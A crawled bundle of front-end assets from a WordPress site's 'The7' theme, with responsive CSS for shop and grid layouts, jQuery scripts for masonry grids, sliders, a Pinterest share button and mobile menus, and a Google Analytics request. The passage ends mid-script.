		font-size: 0;
	    line-height: 0;
	    word-spacing: -4px;
	}
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product {
		display: inline-block !important;
		float: none !important;
		vertical-align: top;
		width: 50% !important;
		margin-left: 0px !important;
		margin-right: 0px !important;
		padding-left: 10px !important;
		padding-right: 10px !important;

		-webkit-box-sizing:	border-box;
		-moz-box-sizing:	border-box;
		-ms-box-sizing:		border-box;
		-o-box-sizing:		border-box;
		box-sizing:			border-box;
	}
	.woocommerce .related ul.products li.product,
	.woocommerce-page .related ul.products li.product,
	.woocommerce .upsells.products ul.products li.product,
	.woocommerce-page .upsells.products ul.products li.product,
	.woocommerce .related ul li.product,
	.woocommerce-page .related ul li.product,
	.woocommerce .upsells.products ul li.product,
	.woocommerce-page .upsells.products ul li.product {
		width: 50% !important;
		padding-left: 10px !important;
		padding-right: 10px !important;
	}
	/*.woocommerce table.shop_table td,
	.woocommerce-page table.shop_table td {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}*/
	
	.woocommerce #main table.shop_table th,
	.woocommerce-page #main table.shop_table th,
	.woocommerce-page #main table.shop_table .product-subtotal,
	.woocommerce #main table.shop_table .product-subtotal {
		display: none;
	}
	.woocommerce #main table.shop_table tr,
	.woocommerce-page #main table.shop_table tr,
	.woocommerce #main table.shop_table td,
	.woocommerce-page #main table.shop_table td {
		display: block;
	}
	.woocommerce #main table.shop_table tr,
	.woocommerce-page #main table.shop_table tr {
		padding-bottom: 10px; 
		border-top: 1px solid;
	}
	.woocommerce #main table.shop_table tr:first-child,
	.woocommerce-page #main table.shop_table tr:first-child {
		border-top: none;
	}
	.woocommerce-page #main table.shop_table td,
	.woocommerce #main table.shop_table td {
		border: none;
		text-align: center !important;
	}
	
	.woocommerce table.cart img,
	.woocommerce-page table.cart img,
	.woocommerce #content table.cart img,
	.woocommerce-page #content table.cart img {
		width: 150px !important;
	}
	.woocommerce table.cart .product-thumbnail,
	.woocommerce-page table.cart .product-thumbnail {
		width: 100%;
	}
	.woocommerce table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon,
	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon {
		width: 100% !important;
	}
	.woocommerce table.cart td.actions .coupon input,
	.woocommerce-page table.cart td.actions .coupon input,
	.woocommerce-page table.cart td.actions input.button,
	.woocommerce table.cart td.actions input.button {
		float: left;
		width: 49% !important;
		margin-bottom: 10px !important;
	}
	.woocommerce  #main .woocommerce-result-count,
	.woocommerce-page  #main .woocommerce-result-count,
	.woocommerce #main .woocommerce-ordering,
	.woocommerce-page #main .woocommerce-ordering {
		display: block;
		float: none;
		text-align: center;
	}
	.woocommerce table.cart td.actions .coupon input.button,
	.woocommerce-page table.cart td.actions .coupon input.button {
		float: right;
	}
	#page form .form-row-first,
	.woocommerce-page form .form-row-first,
	#page form .form-row-last,
	.woocommerce-page form .form-row-last {
		float: left;
		width: 100%;
	}
	#bottom-bar .wf-table {
		height: auto;
	}

	.is-iphone .pp_pic_holder { width: 80%!important; left: 10%!important; margin-left: -20px; }
	.is-iphone .pp_content_container .pp_left { padding-left: 0!important; }
	.is-iphone .pp_content_container .pp_right { padding-right: 0!important; }
	.is-iphone .pp_content { width: 100%!important; height: auto!important; }
	.is-iphone .pp_fade, .pp_hoverContainer { width: 100%!important; height: 100%!important; }
	.is-iphone a.pp_expand, a.pp_contract, .pp_gallery, .pp_top, .pp_bottom { display: none!important; }
	.is-iphone #pp_full_res img { width: 100%!important; height: auto!important; }
	.is-iphone .pp_details { width: 100%!important; }
	.is-iphone a.pp_close { right: -40px!important; }

	.overlap #main-slideshow,
	.overlap #fancy-header {
		margin: 0 auto;
	}
	.overlap #page .ls-defaultskin .ls-bottom-slidebuttons,
	.overlap #page .ls-defaultskin .ls-nav-start,
	.overlap #page .ls-defaultskin .ls-nav-stop,
	.overlap #page .ls-defaultskin .ls-nav-sides {
		top: -27px;
	}
	.overlap #page .ls-defaultskin .ls-bottom-slidebuttons {
		top: -29px;
	}
	.is-webkit.overlap .main-gradient {
		height: 0px;
		margin-top: 0px;
	}
	.is-webkit.overlap #main .wf-wrap {
		margin-top: 0px;
	}
	.overlap #fancy-header.fancy-header .wf-wrap {
		padding-top: 0px;
		padding-bottom: 0px;
	}
	.vc_pie_chart {
		max-width: 300px;
		margin: 0 auto;
	}

}
@media screen and (max-width: 500px) {
	.benefits-grid.benefits-style-two .wf-cell.wf-1-3,
	.benefits-grid.benefits-style-two .wf-cell.wf-1-4,
	.benefits-grid.benefits-style-two .wf-cell.wf-1-5,
	.benefits-grid.benefits-style-one .wf-cell.wf-1-3,
	.benefits-grid.benefits-style-one .wf-cell.wf-1-4,
	.benefits-grid.benefits-style-one .wf-cell.wf-1-5 {
		width: 100% !important;
	}
}
@media screen and (max-width: 540px) {

	.blog-media.wf-td,
	.blog-content.wf-td {
		display: block;
	}
	.blog.layout-list .blog-media.wf-td .slider-simple,
	.blog.layout-list .blog-media.wf-td .alignleft {
		width: 100% !important;
	}
}
/* !- 320 (portrait phones) */
@media screen and (max-width: 320px) {
	.wf-phone-hidden {
		display: none;
	}

	.wf-phone-hidden,
	.menu-open,
	.menu-close,
	.menu-back  {
		display: none;
	}
	

	#mobile-menu {
		line-height: 40px;
		width: 40px;
		height: 40px;
		padding: 0;
		background-position: center center;
	}
	.wf-phone-visible {
		display: inline-block;
	}
	.rollover-video .video-icon {
		background-size: 30px 35px;
	}
	.slider-post-caption {
		display: none;
	}
	.woocommerce ul.products,
	.woocommerce-page ul.products,
	.upsells.products .products,
	.related.products .products  {
		margin: 0 0px !important;
	}
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.woocommerce .related ul.products li.product,
	.woocommerce-page .related ul.products li.product,
	.woocommerce .upsells.products ul.products li.product,
	.woocommerce-page .upsells.products ul.products li.product,
	.woocommerce .related ul li.product,
	.woocommerce-page .related ul li.product,
	.woocommerce .upsells.products ul li.product,
	.woocommerce-page .upsells.products ul li.product {
		width: 100% !important;
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-2,
	.woocommerce .col2-set .col-1,
	.woocommerce-page .col2-set .col-1 {
		width: 100% !important;
		float: left;
	}

	.woocommerce #main #content div.product div.summary,
	.woocommerce-page #main #content div.product div.summary,
	.woocommerce #main #content div.product div.images,
	.woocommerce-page #main #content div.product div.images {
		width: 100%;
	}
	.woocommerce table.cart td.actions .coupon input,
	.woocommerce-page table.cart td.actions .coupon input,
	.woocommerce-page table.cart td.actions input.button,
	.woocommerce table.cart td.actions input.button {
		float: none;
		width: 100% !important;
	}

	#main .minimal .plan,
	#main #pricing-table .plan {
		width: 100%;
	}
	#main #shaon-pricing-table .col1 {
		width: 100% !important;
	}
	#main #pricing-table #most-popular {
		margin: 12px 0 5px 0;
	}

	.hr-breadcrumbs.divider-heder {
		margin-bottom: 19px;
	}
	article h1.entry-title {
		max-width: 100% !important;
	}

}

/* Wireframe responsiveness: end */


/* !Masonry */

@media screen and (max-width: 786px) {

	.iso-container.wf-container,
	.items-grid .wf-container,
	.benefits-grid.wf-container,
	.logos-grid.wf-container {
		margin-right: -10px;
		margin-left: -10px;
	}

	/*.iso-item.wf-cell,*/
	.benefits-grid.wf-container .wf-cell,
	.logos-grid.wf-container .wf-cell { 
		padding: 0 10px; 
	}
	.widget .items-grid .wf-cell {
		padding: 0;
	}

	/*.content .iso-item .team-container {
		margin-bottom: 20px;
	}*/
	/*.iso-item .testimonial-item {
		margin-bottom: 15px;
	}*/
	.shortcode-blog-posts .post {
		padding-bottom: 5px;
	}
	/*.testimonials.layout-grid .testimonial-item {
		margin-bottom: 15px;
	}*/
}


/* !Shortcodes and widgets: */

/* !- Benefits */

@media screen and (max-width: 1024px) {
	.benefits-grid.wf-container,
	.logos-grid.wf-container {
		margin-bottom: -30px;
	}
		.benefits-grid .wf-cell,
		.benefits-logos .wf-cell {
			margin-bottom: 30px;
		}

		.benefits-grid .borders:before,
		.logogs-grid .borders:before {
			bottom: -15px;
		}
		.benefits-grid .borders:after,
		.logos-grid .borders:after {
			left: -15px;
		}
}

@media screen and (max-width: 800px) {
	.benefits-grid.wf-container,
	.logos-grid.wf-container {
		margin-bottom: -20px;
	}
		.benefits-grid .wf-cell,
		.logos-grid .wf-cell {
			margin-bottom: 20px;
		}

		.benefits-grid .borders {
			padding: 10px 5px 5px 5px;
		}
		.logos-grid .borders {
			padding: 5px 5px 5px 5px;
		}
		.benefits-grid .borders:before,
		.logos-grid .borders:before {
			bottom: -10px;
		}
		.benefits-grid .borders:after,
		.logos-grid .borders:after {
			left: -10px;
		}
}

/* Shortcodes and widgets: end */


/* !Sandbox */

/*@media screen and (max-width: 1024px), screen and (max-height: 500px) {*/
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) {
	body:after {
		content: 'tablet';
		display: none;
	}
	#page .isotope,
	#page .isotope .isotope-item {
		-webkit-transition: none;
		-moz-transition: none;
		transition: none;
		-webkit-transition-duration: 0s;
		-moz-transition-duration: 0s;
		-ms-transition-duration: 0s;
		-o-transition-duration: 0s;
		transition-duration: 0s;
	}
}

@media screen and (max-width:760px), screen and (max-height: 300px) {
	body:after {
		content: 'phone';
		display: none;
	}
}

/* Sandbox: end */

--- FILE ---
content_type: text/javascript
request_url: http://socialmaroc.net/wp-content/themes/dt-the7/js/desktop-tablet.js?ver=3.1.0
body_size: 2533
content:
// dtGlobals is defined in "modernizr.js"

jQuery(document).ready(function($) {
/* !jQuery plugins:  */
	// !- Columns width calculation
	$.fn.calculateColumns = function(width, padding, mode) {
		return this.each(function() {
			var $container = $(this),
				containerWidth = $container.width(),
				containerPadding = (padding !== false) ? padding : 20,
				containerID = $container.attr("data-cont-id"),
				targetWidth = width ? width : 300,
				colNum = Math.round(containerWidth / targetWidth),
				tempCSS = "",
				first = false;
	
			if (!$("#col-style-id-"+containerID).exists()) {
				$("body").append('<style id="col-style-id-'+containerID+'" />');
				first = true;
			};

			var $style = $("#col-style-id-"+containerID);

			var singleWidth,
				doubleWidth,
				normalizedPadding,
				normalizedMargin;

			if (containerPadding < 10) {
				normalizedPadding = 0;
			}
			else {
				normalizedPadding = containerPadding - 10;
			};
			if (containerPadding == 0) {
				normalizedMargin = 0;
			}
			else {
				normalizedMargin = -containerPadding;
			};

			if (mode == "px") {
				singleWidth = Math.floor(containerWidth / colNum)+"px";
				doubleWidth = Math.floor(containerWidth / colNum)*2+"px";
			}
			else {
				singleWidth = Math.floor(100000 / colNum)/1000+"%";
				doubleWidth = Math.floor(100000 / colNum)*2/1000+"%";
			};

			if ( $(".cont-id-"+containerID+"").hasClass("description-under-image") ) {
				if (colNum > 1) {
					tempCSS = " \
						.cont-id-"+containerID+" { margin: -"+normalizedPadding+"px  -"+containerPadding+"px; } \
						.full-width-wrap .cont-id-"+containerID+" { margin: "+(-normalizedPadding)+"px "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell { width: "+singleWidth+"; padding: "+normalizedPadding+"px "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell.double-width { width: "+doubleWidth+"; } \
					";
				}
				else {
					tempCSS = " \
						.cont-id-"+containerID+" { margin: -"+normalizedPadding+"px  -"+containerPadding+"px; } \
						.full-width-wrap .cont-id-"+containerID+" { margin: "+(-normalizedPadding)+"px "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell { width: "+singleWidth+"; padding: "+normalizedPadding+"px "+containerPadding+"px; } \
					";
				};
			}
			else {
				if (colNum > 1) {
					tempCSS = " \
						.cont-id-"+containerID+" { margin: -"+containerPadding+"px; } \
						.full-width-wrap .cont-id-"+containerID+" { margin: "+normalizedMargin+"px  "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell { width: "+singleWidth+"; padding: "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell.double-width { width: "+doubleWidth+"; } \
					";
				}
				else {
					tempCSS = " \
						.cont-id-"+containerID+" { margin: -"+containerPadding+"px; } \
						.full-width-wrap .cont-id-"+containerID+" { margin: "+normalizedMargin+"px "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell { width: "+singleWidth+"; padding: "+containerPadding+"px; } \
					";
				};
			};

			if (dtGlobals.isBuggy == true) {
				$style.html("");
			}

			$style.html(tempCSS);

			setTimeout(function() {
				$container.trigger("columnsReady");
			}, 10);
		});
	};

	// !- Responsive height hack
	$.fn.heightHack = function() {
		return this.each(function() {
			var $img = $(this);
			if ($img.hasClass("height-ready") || $img.parents(".testimonial-vcard, .post-rollover").exists()) {
				return;
			}

			var	imgWidth = parseInt($img.attr('width')),
				imgHeight = parseInt($img.attr('height')),
				imgRatio = imgWidth/imgHeight;

			if($img.parents(".dt-format-gallery, .team-container, .shortcode-blog-posts.iso-grid ").exists()) {
				$img.wrap("<div />");
			};

			$img.parent().css({
				"padding-bottom" : 100/imgRatio+"%",
				"height" : 0,
				"display" : "block"
			});

			$img.attr("data-ratio", imgRatio).addClass("height-ready");
			//$img.trigger("heightReady");
		});
	};

	// !- Initialise slider
	$.fn.initSlider = function() {
		return this.each(function() {
			var $_this = $(this),
				attrW = $_this.data('width'),
				attrH = $_this.data('height'); 

			$_this.royalSlider({
				autoScaleSlider: true,
				autoScaleSliderWidth: attrW,
				autoScaleSliderHeight: attrH,
				imageScaleMode: "fit",
				imageScalePadding: 0,
				slidesOrientation: "horizontal",
				disableResponsiveness: true
			});
		});
	};

	// !- Show items
	$.fn.showItems = function() {
		return this.each(function() {
			var $item = $(this),
				$img = $item.find(".preload-me").first();

			if ($img.exists()) {
				$img.loaded(function() {
					var $this = $(this);
					setTimeout(function() {
						$this.parents(".iso-item, .wf-cell").css({
							"opacity" : 1
						});					
					}, 1);
				}, null, true);
			}
			else {
				setTimeout(function() {
					$item.css({
						"opacity" : 1
					});					
				}, 1);
			};
		});
	};
/*
	// !- (blank)
	$.fn. = function() {
		return this.each(function() {
		});
	};
*/
});

jQuery(document).ready(function($) {
/* !Masonry and grid layout */

	/* !Filter: */
	var $container = $('.iso-container, .portfolio-grid');

	$('.filter:not(.without-isotope) .filter-categories a').on('click.presscorFilterCategories', function(e) {
		var selector = $(this).attr('data-filter');

		$container.isotope({ filter: selector });
		return false;
	});

	// !- filtering
	$('.filter:not(.without-isotope) .filter-extras .filter-by a').on('click', function(e) {
		var sorting = $(this).attr('data-by'),
			sort = $(this).parents('.filter-extras').find('.filter-sorting > a.act').first().attr('data-sort');

		$container.isotope({ sortBy : sorting, sortAscending : 'asc' == sort });
		return false;
	});

	// !- sorting
	$('.filter:not(.without-isotope) .filter-extras .filter-sorting a').on('click', function(e) {
		var sort = $(this).attr('data-sort'),
			sorting = $(this).parents('.filter-extras').find('.filter-by > a.act').first().attr('data-by');

		$container.isotope({ sortBy : sorting, sortAscending : 'asc' == sort });
		return false;
	});


	/* !Containers of masonry and grid content */
	var	$isoCollection = $(".iso-container"),
		$gridCollection = $(".portfolio-grid:not(.jg-container, .iso-container), .blog.layout-grid .wf-container.description-under-image:not(.jg-container, .iso-container), .grid-masonry:not(.iso-container), .shortcode-blog-posts.iso-grid"),
		$combinedCollection = $isoCollection.add($gridCollection);

	/* !Smart responsive columns */
	if ($combinedCollection.exists()) {
		$combinedCollection.each(function(i) {
			var $container = $(this),
				contWidth = parseInt($container.attr("data-width")),
				contPadding = parseInt($container.attr("data-padding"));
	
			$container.addClass("cont-id-"+i).attr("data-cont-id", i);
			$container.calculateColumns(contWidth, contPadding, "px");
	
			$(window).on("debouncedresize", function () {
				$container.calculateColumns(contWidth, contPadding, "px");
			});
		});
	}

/* !Masonry layout */
if ($isoCollection.exists() || $gridCollection.exists() ) {

	// Show preloader
	var $isoPreloader = $('<div class="tp-loader loading-label" style="position: fixed;"><i class="fa fa-spinner"></i></div>').appendTo("body").hide();
	$isoPreloader.fadeIn(50);

	// Collection of masonry instances 
	$isoCollection.each(function(i) {
		var $isoContainer = $(this);

		// Hack to make sure that masonry will correctly calculate columns with responsive images height. 
		$(".preload-me", $isoContainer).heightHack();

		// Slider initialization
		$(".slider-masonry", $isoContainer).initSlider();

		// Masonry initialization
		var typeOfAnimation;
		if (dtGlobals.isTablet) {
			typeOfAnimation = 'css'
		}
		else if (dtGlobals.isDesktop) {
			typeOfAnimation = 'best-available'
		};

		$isoContainer.one("columnsReady", function() {

			$isoContainer.isotope({
				itemSelector : '.iso-item',
				resizable: false,
				layoutMode : 'masonry',
				animationEngine: typeOfAnimation,
				masonry: { columnWidth: 1 },
				getSortData : {
					date : function( $elem ) {
						return $elem.attr('data-date');
					},
					name : function( $elem ) {
						return $elem.attr('data-name');
					}
				}
			});

			// Recalculate everything on window resize
			$(window).on("columnsReady", function () {
				$(".royalSlider", $isoContainer).each(function() {
					$(this).data("royalSlider").updateSliderSize();
				});

				$isoContainer.isotope("reLayout");
			});
		});

		// Show item(s) when image inside is loaded
		$("> .iso-item", $isoContainer).showItems();
	});

	$gridCollection.each(function(i) {
		var $isoContainer = $(this);

		// Hack to make sure that masonry will correctly calculate columns with responsive images height. 
		$(".preload-me", $isoContainer).heightHack();

		// Slider initialization
		$(".slider-simple", $isoContainer).initSlider();

		// Masonry initialization
		var typeOfAnimation;
		if (dtGlobals.isTablet) {
			typeOfAnimation = 'css'
		}
		else if (dtGlobals.isDesktop) {
			typeOfAnimation = 'best-available'
		};

		$isoContainer.one("columnsReady", function() {

			$isoContainer.isotope({
				itemSelector : '.wf-cell',
				resizable: false,
				layoutMode : 'fitRows',
				animationEngine: typeOfAnimation,
				masonry: { columnWidth: 1 },
				getSortData : {
					date : function( $elem ) {
						return $elem.attr('data-date');
					},
					name : function( $elem ) {
						return $elem.attr('data-name');
					}
				}
			});

			// Recalculate everything on window resize
			$isoContainer.on("columnsReady", function () {
				$(".royalSlider", $isoContainer).each(function() {
					$(this).data("royalSlider").updateSliderSize();
				});

				$isoContainer.isotope("reLayout");
			});

		});

		// Show item(s) when image inside is loaded
		$("> .wf-cell", $isoContainer).showItems();
	});

	// Hide preloader
	$isoPreloader.stop().fadeOut(300);
	
	if (dtGlobals.isBuggy == true) {
		setTimeout(function() {
			$(window).trigger("resize");
		}, 100);
	}
};
});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=75554518&t=pageview&_s=1&dl=http%3A%2F%2Fsocialmaroc.net%2Fglossary%2Fmarins%2F&ul=en-us%40posix&dt=Social%20Maroc%20%7C%20Marins&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=257314730&gjid=28494869&cid=979639454.1768996872&tid=UA-46578480-1&_gid=1440360821.1768996872&_r=1&_slc=1&z=1987183463
body_size: -285
content:
2,cG-FJCW7E7F8F

--- FILE ---
content_type: text/javascript
request_url: http://socialmaroc.net/wp-content/themes/dt-the7/js/main.js?ver=3.1.0
body_size: 17468
content:
// additional scripts
jQuery(document).ready(function($) {
$(".tp-loader").not(".loading-label").append('<i class="fa fa-spinner"></i>');

if (dtGlobals.isMobile && !dtGlobals.isiPad) smartMenu = false;


	var $commentForm = $('#commentform');

	$commentForm.on('click', 'a.clear-form', function (e) {
		e.preventDefault();
		$commentForm.find('input[type="text"], textarea').val('');
		return false;
	});

	$commentForm.on('click', ' a.dt-btn.dt-btn-m', function(e) {
		e.preventDefault();
		$commentForm.find('#submit').trigger('click');
		return false;
	});

	var $container = $('.iso-container');

	
	var $paginator = $('.paginator[role="navigation"]'),
		$dots = $paginator.find('a.dots');
	$dots.on('click', function() {
		$paginator.find('div:hidden').show().find('a').unwrap();
		$dots.remove();
	});

	// search
	$('.widget .searchform .submit').on('click', function(e) {
		e.preventDefault();
		$(this).siblings('input.searchsubmit').click();
		return false;
	});

	// pin it
	$(".soc-ico a.share-button.pinterest").click(function(event){
		event.preventDefault();
		$("#pinmarklet").remove();
		var e = document.createElement('script');
		e.setAttribute('type','text/javascript');
		e.setAttribute('charset','UTF-8');
		e.setAttribute('id','pinmarklet');
		e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);
	});
	var mtResizeTimeout;

	$(window).on("resize", function() {
		clearTimeout(mtResizeTimeout);
		mtResizeTimeout = setTimeout(function() {
			$(window).trigger( "metroresize" );
		}, 200);
	});
	var addSliderTimeout;
	clearTimeout(addSliderTimeout);	
	//jQuery(".swiper-container").fadeOut();
	addSliderTimeout = setTimeout(function() {
		//var homeSliderH = jQuery(".swiper-container").height();
		
		if( $(".swiper-container").length ){
			var loading_label = jQuery("<div id='loading-labe' class='loading-label'><i class='fa fa-spinner'></i></div>").css("position" , "fixed").hide().appendTo(".swiper-container:not(.swiper-container-horizontal)").first();
			loading_label.fadeIn(250);
		
			jQuery(".swiper-wrapper").animate({
				//minHeight : homeSliderH + "px"
				opacity: 1
			}, 500, function() {
			//jQuery(".swiper-container > .swiper-wrapper").fadeIn();
				loading_label.fadeOut(500);
			});
		};
	}, 300);

	/* !Metro slider*/
	$(".swiper-container > .swiper-wrapper > .swiper-slide .preload-me").loaded(null, function() {
		

		if ($('.swiper-container').length > 0) {
			var $mainSwiperContent = $('.swiper-container').not('.swiper-container-horizontal'),
				$mainSwiperContentLength = $mainSwiperContent.find(' > .swiper-wrapper > .swiper-slide').length,
				$mainRightArrow = $mainSwiperContent.find('.arrow-right'),
				$mainLeftArrow = $mainSwiperContent.find('.arrow-left');
			if( $mainSwiperContentLength <= swiperColH){
				$($mainRightArrow).hide();
				$($mainLeftArrow).hide();
			}
			var swiperN1 = $mainSwiperContent.first().swiper({
				slidesPerSlide : swiperColH,
				onTouchMove:function(){
					var posX = swiperN1.getTranslate('x');
					if( posX >= 0 ){
						$mainRightArrow.removeClass('disable');
						$mainLeftArrow.addClass('disable');
					}else if( posX <= -($mainSwiperContent.find('.swiper-wrapper').first().width()-$mainSwiperContent.first().width()) ){
						$mainRightArrow.addClass('disable');
						$mainLeftArrow.removeClass('disable');
					}else{
						$mainLeftArrow.removeClass('disable');
						$mainRightArrow.removeClass('disable');
					}
				},
				onSlideChangeEnd :function(){
					var posX = swiperN1.getTranslate('x');
					if( posX >= 0 ){
						$mainRightArrow.removeClass('disable');
						$mainLeftArrow.addClass('disable');
					}else if( posX <= -($mainSwiperContent.find('.swiper-wrapper').first().width()-$mainSwiperContent.first().width()) ){
						$mainRightArrow.addClass('disable');
						$mainLeftArrow.removeClass('disable');
					}
				}
				
			});
			var swiperN1Length = swiperN1.slides.length;
			
			//Navigation arrows
			$mainLeftArrow.click(function(e) {
				e.preventDefault();
				swiperN1.swipePrev();
				var swiperN1Index = swiperN1.activeIndex;
				$mainRightArrow.removeClass('disable');
				if( swiperN1Index == 0 ){
					
					$(this).addClass('disable');
				}else{
					$(this).removeClass('disable');
				}
			});
			$mainRightArrow.click(function(e) {
				e.preventDefault();
				swiperN1.swipeNext();
				var swiperN1Index = swiperN1.activeIndex;
				$mainLeftArrow.removeClass('disable');
				if( (swiperN1Index+swiperColH) >= swiperN1Length ){
					
					$(this).addClass('disable');
				}else{
					$(this).removeClass('disable');
				}
			});

			//Vertical
			var swiperVerticalSlides = [];

			$('.swiper-container.swiper-container-horizontal').each( function() {
				var $subSwiperContent = $(this),
					$subSwiperContentLength = $subSwiperContent.find('.swiper-slide').length,
					$subUpArrow = $subSwiperContent.find('.arrow-top'),
					$subDownArrow = $subSwiperContent.find('.arrow-bottom');
				if( $subSwiperContentLength <= swiperCol){
					$($subUpArrow).hide();
					$($subDownArrow).hide();
				}
				var swiperN2 = $subSwiperContent.first().swiper({
					slidesPerSlide : swiperCol,
					mode: 'vertical',
					onTouchMove:function(){
						var posY = swiperN2.getTranslate('y');
						if( (posY) >= 0 ){
							$subDownArrow.removeClass('disable');
							$subUpArrow.addClass('disable');
						}else if( (posY) <= -($subSwiperContent.find('.swiper-wrapper').first().height() - $subSwiperContent.height()) ){
							$subDownArrow.addClass('disable');
							$subUpArrow.removeClass('disable');
						}else{
							$subUpArrow.removeClass('disable');
							$('.swiper-n2 .arrow-bottom').removeClass('disable');
						}
					},
					onSlideChangeEnd :function(){
						var posY = swiperN2.getTranslate('y');
						if( posY >= 0 ){
							$subDownArrow.removeClass('disable');
							$subUpArrow.addClass('disable');
						}else if( posY <= -($subSwiperContent.find('.swiper-wrapper').first().height()-$subSwiperContent.height()) ){
							$subDownArrow.addClass('disable');
							$subUpArrow.removeClass('disable');
						}
					}
				});

				swiperVerticalSlides.push(swiperN2);

				var swiperN2Length = swiperN2.slides.length;
				// $subUpArrow.addClass('disable');
				$subUpArrow.click(function(e) {
					e.preventDefault();
					swiperN2.swipePrev();
					var swiperN2Index = swiperN2.activeIndex;
					$subDownArrow.removeClass('disable');
					if( swiperN2Index == 0 ){			
						$(this).addClass('disable');
					}else{
						$(this).removeClass('disable');
					}
				});

				$subDownArrow.click(function(e) {
					e.preventDefault();
					swiperN2.swipeNext();
					var swiperN2Index = swiperN2.activeIndex;
					$subUpArrow.removeClass('disable');
					if( (swiperN2Index+swiperCol) >= swiperN2Length ){
						
						$(this).addClass('disable');
					}else{
						$(this).removeClass('disable');
					}
				});
			});

			$(window).on("metroresize", function(){
			  //Unset height
				$('.swiper-container').css({height:''});
				
				//Calc Height
				var $images = $mainSwiperContent.find('> .swiper-wrapper > .swiper-slide > img');

				if ( $images.length > 0 ) {
					var heights = $.map( $images, function( o ) { return $(o).height(); } ),
						etalonHeight = Math.min.apply( Math, heights );
				} else {
					etalonHeight = 980;
				}

				$('.swiper-container').css({height: etalonHeight});
				
				swiperN1.reInit();

				if ( swiperVerticalSlides.length > 0 ) {
					var arrLingth = swiperVerticalSlides.length;
					for ( var i=0; i < arrLingth; i++ ) {
						swiperVerticalSlides[i].reInit();
					}
				}
			}).trigger('metroresize');
		};
	});
	/* !Metro slider: end*/

});

//console.log(Modernizr)


// dtGlobals is defined in "modernizr.js"

jQuery(document).ready(function($) {
if ($.browser.msie) $("html").removeClass("csstransforms3d");


/* !Custom touch events */
/* !(we need to add swipe events here) */

dtGlobals.resizeCounter = 0;


$(document).on("tap", function(e) {
	$(".dt-hovered").trigger("mouseout");
});

/* Custom touch events:end */


/* !jQuery extensions */

/* !- Check if element exists */
$.fn.exists = function() {
	if ($(this).length > 0) {
		return true;
	} else {
		return false;
	}
}

/* !- Check if element is loaded */
$.fn.loaded = function(callback, jointCallback, ensureCallback){
	var len	= this.length;
	if (len > 0) {
		return this.each(function() {
			var	el		= this,
				$el		= $(el),
				blank	= "[data-uri]";

			$el.on("load.dt", function(event) {
				$(this).off("load.dt");
				if (typeof callback == "function") {
					callback.call(this);
				}
				if (--len <= 0 && (typeof jointCallback == "function")){
					jointCallback.call(this);
				}
			});

			if (!el.complete || el.complete === undefined) {
				el.src = el.src;
			} else {
				$el.trigger("load.dt")
			}
		});
	} else if (ensureCallback) {
		if (typeof jointCallback == "function") {
			jointCallback.call(this);
		}
		return this;
	}
};


/* jQuery extensions: end */
/*!Full-width scroller*/
$(".fullwidth-slider li").not(".text-on-img .fullwidth-slider li").each(function() {
	var $_this = $(this),
		this_img = $_this.find("img").width();
	$_this.css({"width": this_img + 20});
	$(".fs-entry-content", $_this).css("opacity", "1");
	$( $_this).css("opacity", "1")
});
$(".fullwidth-slider").each(function() {
	var	$this = $(this),
		$this_par = $(this).parent(),
		$this_img = $this.find("img").attr("height"),
		$this_top = $this.position().top,
		scroller = $this.theSlider({
			mode: "scroller"
		}).data("theSlider");
	$(".prev, .next", $this_par).css({
		height: $this_img
	});
	$(".related-projects .prev, .related-projects .next").css({
		top: $this_top + "px"
	});
	$(".prev i", $this_par).click(function() {
		if (!scroller.noSlide) scroller.slidePrev();
	});
	$(".next i", $this_par).click(function() {
		if (!scroller.noSlide) scroller.slideNext();
	});


	scroller.ev.on("updateNav sliderReady", function() {
		if (scroller.lockRight) {
			$(".next", $this_par).addClass("disabled");
		}
		else {
			$(".next", $this_par).removeClass("disabled");
		};

		if (scroller.lockLeft) {
			$(".prev", $this_par).addClass("disabled");
		}
		else {
			$(".prev", $this_par).removeClass("disabled");
		};
	});

});
/* Full-width scroller: end */

/* !Main navigation */
/* We need to fine-tune timings and do something about the usage of jQuery "animate" function */ 

$("#mobile-menu").wrap("<div id='dl-menu' class='dl-menuwrapper wf-mobile-visible' />");

var $mainNav = $("#main-nav, .dl-menu, .mini-nav"),
	isDemo = $(".demo-panel").exists();

if (isDemo) {
	$mainNav.find(".page-item-112").removeClass("has-children").find("> .sub-nav").remove();
	$mainNav.find(".page-item-112 > ").attr("onclick", "");
	$mainNav.find(".page-item-112 > a").css("cursor", "pointer").click(function(e) {
		e.preventDefault();
		window.location.href = $(this).attr("href");
	})
}
$(".act", $mainNav).parents("li").addClass("act");

var	$mobileNav = $mainNav.clone();
var	$mobileTopNav = $(".mini-nav").clone();
var backCap = $("#mobile-menu > .menu-back").html();

$mobileNav
	.attr("id", "")
	.attr("class", "dl-menu")
	.find(".sub-nav")
		.addClass("dl-submenu")
		.removeClass("sub-nav")
		.prepend("<li class='dl-back'><a href='#''><span>"+backCap+"</a></li>");

$mobileNav.appendTo("#dl-menu").wrap("<div class='dl-container' />");

if (!$("html").hasClass("old-ie")) $( "#dl-menu" ).dlmenu();


$(".mini-nav select").change(function() {
	window.location.href = $(this).val();
});


dtGlobals.isHovering = false;

$(".sub-nav", $mainNav).parent().each(function() {
	var $this = $(this);
	if(dtGlobals.isMobile){
		$this.find("> a").on("click", function(e) {
			if (!$(this).hasClass("dt-clicked")) {
				e.preventDefault();
				$mainNav.find(".dt-clicked").removeClass("dt-clicked");
				$(this).addClass("dt-clicked");
			} else {
				e.stopPropagation();
			}

		});
	};

	var menuTimeoutShow,
